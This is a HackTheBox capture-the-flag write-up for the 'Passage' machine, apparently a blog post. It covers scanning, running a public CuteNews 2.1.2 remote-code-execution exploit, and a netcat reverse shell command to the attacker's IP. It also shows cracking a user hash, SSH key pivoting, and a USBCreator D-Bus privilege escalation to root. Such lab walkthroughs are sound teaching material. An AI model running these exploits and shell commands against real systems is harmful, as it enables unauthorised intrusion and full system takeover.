Passage - [HTB]
![Cover Image for Passage - [HTB]](/assets/images/blog/Passage/Passage.png)

Table of Contents
Introduction
Passage is a medium linux machine where the attacker will have to deal firstly with Fail2Ban in order to find the news login portal. Secondly, find a user's credentials in the web page files. Thirdly, using a pair of ssh keys to become another user. And finally, the attacker will have to exploit the USBGenerator service in order to escalate privileges.
Enumeration
As always I start scanning all open ports in the machine.
kali@kali:$ sudo nmap -sS -p- -n 10.10.10.206 -oN AllPorts.txt
Starting Nmap 7.80 ( https://nmap.org ) at 2020-10-18 05:55 EDT
Nmap scan report for 10.10.10.206
Host is up (0.044s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 33.18 secondsThen a further scan for obtaining more information about each service.
kali@kali:$ sudo nmap -sC -sV -p22,80 -n 10.10.10.206 -oN PorsDepth.txt
Nmap scan report for 10.10.10.206
Host is up (0.043s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 17:eb:9e:23:ea:23:b6:b1:bc:c6:4f:db:98:d3:d4:a1 (RSA)
| 256 71:64:51:50:c3:7f:18:47:03:98:3e:5e:b8:10:19:fc (ECDSA)
|_ 256 fd:56:2a:f8:d0:60:a7:f1:a0:a1:47:a4:38:d6:a8:a1 (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Passage News
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.66 secondsBecause, nmap doesn't provide helpful information, let's see what there is in the Apache Server.

It seems like a blog with several authors. In one of the posts, tells that Fail2Ban (Intrusion prevention software framework that protects computer servers from brute-force attacks.) has being installed to avoid website attacks, so for this machine tools like gobuster or dirbuster are not feasible due to the huge amount of request they do, so our IP will be banned pretty easily.


Having a look at the rss link (Really Simple Syndication is a web feed that allows users and applications to access updates to websites in a standardized, computer-readable format.) seems like there is another directory named CuteNews.

Accessing to the directory appears a login portal for CuteNews , a News manager.
Exploit
Having a look at searchploit appears several exploits for this version.
kali@kali:$ searchsploit CuteNews 2.1.2
-------------------------------------------------------------------------------------
Exploit Title | Path
-------------------------------------------------------------------------------------
CuteNews 2.1.2 - 'avatar' Remote Code Execution (Metasploit) | php/remote/46698.rb
CuteNews 2.1.2 - Arbitrary File Deletion | php/webapps/48447.txt
CuteNews 2.1.2 - Authenticated Arbitrary File Upload | php/webapps/48458.txt
CuteNews 2.1.2 - Remote Code Execution | php/webapps/48800.py
-------------------------------------------------------------------------------------
Shellcodes: No Results
Papers: No Results
The valid one is "CuteNews 2.1.2 - Remote Code Execution" which has a post associated to it at medium.com so you can learn how to use it. (You only have to execute it with python3 and enter the specified URL http://passage.htb/ )
kali@kali:$ python3 exploitWeb.py
_____ __ _ __ ___ ___ ___
/ ___/_ __/ /____ / |/ /__ _ _____ |_ | < / |_ |
/ /__/ // / __/ -_) / -_) |/|/ (_-< / __/_ / / / __/
\___/\_,_/\__/\__/_/|_/\__/|__,__/___/ /____(_)_(_)____/
___ _________
/ _ \/ ___/ __/
/ , _/ /__/ _/
/_/|_|\___/___/
[->] Usage python3 expoit.py
Enter the URL> http://passage.htb/
================================================================
Users SHA-256 HASHES TRY CRACKING THEM WITH HASHCAT OR JOHN
================================================================
7144a8b531c27a60b51d81ae16be3a81cef722e11b43a26fde0ca97f9e1485e1
4bdd0a0bb47fc9f66cbf1a8982fd2d344d2aec283d1afaebb4653ec3954dff88
e26f3e86d1f8108120723ebe690e5d3d61628f4130076ec6cb43f16f497273cd
f669a6f691f98ab0562356c0cd5d5e7dcdc20a07941c86adcfce9af3085fbeca
4db1f0bfd63be058d4ab04f18f65331ac11bb494b5792c480faf7fb0c40fa9cc
================================================================
=============================
Registering a users
=============================
[+] Registration successful with username: E03jw7jFgS and password: E03jw7jFgS
=======================================================
Sending Payload
=======================================================
signature_key: 1bf82733ddc9e91148a30e03c6e841ed-E03jw7jFgS
signature_dsi: 3c6488b866dd5fff2a26826f29bf44dd
logged in user: E03jw7jFgS
============================
Dropping to a SHELL
============================
command > id
uid=33(www-data) gid=33(www-data) groups=33(www-data)Using netcat we can get our own reverse shell so we can travel for the directories more easily.
First, we need to put a listen port.
kali@kali:$ nc -nlvp 4444Then, we need to execute the reverse shell using the exploit.
command > nc -e /bin/bash <IP> 4444Finally, in order to use our reverse shell like a proper shell we need to upgrade it, typing the following commands.
python -c "import pty; pty.spawn('/bin/bash')"
[Ctrl+z]
stty raw -echo
fg
reset
screen
export TERM=screen
export SHELL=/bin/bash
[Intro]The one thing remaining is that the reverse shell has to have the same number of rows and columns as your terminal, so we can use programs like vim,nano, etc. is running the following commands (The number of rows and columns will vary from computer to computer).
kali@kali:$ stty -a
speed 38400 baud; rows 60; columns 235; line = 0;
intr = ^C; quit = ^\; erase = ^?; kill = ^U; eof = ^D; eol = <undef>; eol2 = <undef>; swtch = <undef>; start = ^Q; stop = ^S; susp = ^Z; rprnt = ^R; werase = ^W; lnext = ^V; discard = ^O; min = 1; time = 0;
-parenb -parodd -cmspar cs8 -hupcl -cstopb cread -clocal -crtscts
-ignbrk -brkint -ignpar -parmrk -inpck -istrip -inlcr -igncr icrnl ixon -ixoff -iuclc -ixany -imaxbel -iutf8
opost -olcuc -ocrnl onlcr -onocr -onlret -ofill -ofdel nl0 cr0 tab0 bs0 vt0 ff0
isig icanon iexten echo echoe echok -echonl -noflsh -xcase -tostop -echoprt echoctl echoke -flusho -extproc
victim@pwnd:$ stty 60 235Inside the /etc/paswd file there are two registered users, which credentials must be found in order to get the user flag.
www-data@passage:/var/www/html/CuteNews/cdata/users$ grep /bin/bash /etc/passwd
root:x:0:0:root:/root:/bin/bash
nadav:x:1000:1000:Nadav,,,:/home/nadav:/bin/bash
paul:x:1001:1001:Paul Coles,,,:/home/paul:/bin/bash
Privilege Escalation 1
Looking in to the folder /var/www/html/CuteNews/cdata/users there are a lot of files with 64 encoded information on them. Using trial and error inside the files "21.php" and "b0.php" are stored the credentials for the users nadav and paul.
21.php
YToxOntzOjQ6Im5hbWUiO2E6MTp7czo1OiJhZG1pbiI7YTo4OntzOjI6ImlkIjtzOjEwOiIxNTkyNDgzMDQ3IjtzOjQ6Im5hbWUiO3M6NToiYWRtaW4iO3M6MzoiYWNsIjtzOjE6IjEiO3M6NToiZW1haWwiO3M6MTc6Im5hZGF2QHBhc3NhZ2UuaHRiIjtzOjQ6InBhc3MiO3M6NjQ6IjcxNDRhOGI1MzFjMjdhNjBiNTFkODFhZTE2YmUzYTgxY2VmNzIyZTExYjQzYTI2ZmRlMGNhOTdmOWUxNDg1ZTEiO3M6MzoibHRzIjtzOjEwOiIxNTkyNDg3OTg4IjtzOjM6ImJhbiI7czoxOiIwIjtzOjM6ImNudCI7czoxOiIyIjt9fX0=b0.php
YToxOntzOjQ6Im5hbWUiO2E6MTp7czoxMDoicGF1bC1jb2xlcyI7YTo5OntzOjI6ImlkIjtzOjEwOiIxNTkyNDgzMjM2IjtzOjQ6Im5hbWUiO3M6MTA6InBhdWwtY29sZXMiO3M6MzoiYWNsIjtzOjE6IjIiO3M6NToiZW1haWwiO3M6MTY6InBhdWxAcGFzc2FnZS5odGIiO3M6NDoibmljayI7czoxMDoiUGF1bCBDb2xlcyI7czo0OiJwYXNzIjtzOjY0OiJlMjZmM2U4NmQxZjgxMDgxMjA3MjNlYmU2OTBlNWQzZDYxNjI4ZjQxMzAwNzZlYzZjYjQzZjE2ZjQ5NzI3M2NkIjtzOjM6Imx0cyI7czoxMDoiMTU5MjQ4NTU1NiI7czozOiJiYW4iO3M6MToiMCI7czozOiJjbnQiO3M6MToiMiI7fX19Credentials
nadav@passage.htb:144a8b531c27a60b51d81ae16be3a81cef722e11b43a26fde0ca97f9e1485e1
paul@passage.htb:e26f3e86d1f8108120723ebe690e5d3d61628f4130076ec6cb43f16f497273cd
However, passwords are hashed. Using crackstation the Paul's password can be obtained.
paul:atlanta1Then, with the paul's credentials we can obtaine the root.
www-data@passage:/var/www/html/CuteNews/cdata/users$ su paul
Password: atlanta1
paul@passage:~$ wc -c /home/paul/user.txt
33 /home/paul/user.txtPrivilege Escalation 2
Inside the paul's ssh folder there is a pair public-private keys, which can be used for getting access to the machine through SSH as nadav.
paul@passage:~$ ls -la .ssh/
total 24
drwxr-xr-x 2 paul paul 4096 Jul 21 10:43 .
drwxr-x--- 16 paul paul 4096 Sep 2 07:18 ..
-rw-r--r-- 1 paul paul 395 Jul 21 10:43 authorized_keys
-rw------- 1 paul paul 1679 Jul 21 10:43 id_rsa
-rw-r--r-- 1 paul paul 395 Jul 21 10:43 id_rsa.pub
-rw-r--r-- 1 paul paul 1312 Jul 21 10:44 known_hosts
paul@passage:~$ ssh -i .ssh/id_rsa nadav@localhost
Last login: Sun Oct 18 07:10:32 2020 from 10.10.14.46
nadav@passage:~$ id
uid=1000(nadav) gid=1000(nadav) groups=1000(nadav),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare)
nadav@passage:~$
Privilege Escalation 3
In the nadav's viminfo file there are two paths, one of them containing the name USBCreator.
nadav@passage:~$ cat .viminfo
> /etc/dbus-1/system.d/com.ubuntu.USBCreator.conf
" 12 7
> /etc/polkit-1/localauthority.conf.d/51-ubuntu-admin.conf
" 2 0
. 2 0
+ 2 0Looking for privilege escalation on the Internet for USBCreator appears this post talking about how to exploit it.
Finally, executing the following commands we add our ssh keys to the root's authorized keys files so we can ssh to the machine as root obtaining the flag.
nadav@passage:~$ gdbus call --system --dest com.ubuntu.USBCreator --object-path /com/ubuntu/USBCreator --method com.ubuntu.USBCreator.Image /home/nadav/.ssh/authorized_keys /root/.ssh/authorized_keys true
nadav@passage:~$ ssh -i .ssh/id_rsa root@localhost
root@passage:~# wc -c root.txt
33 root.txt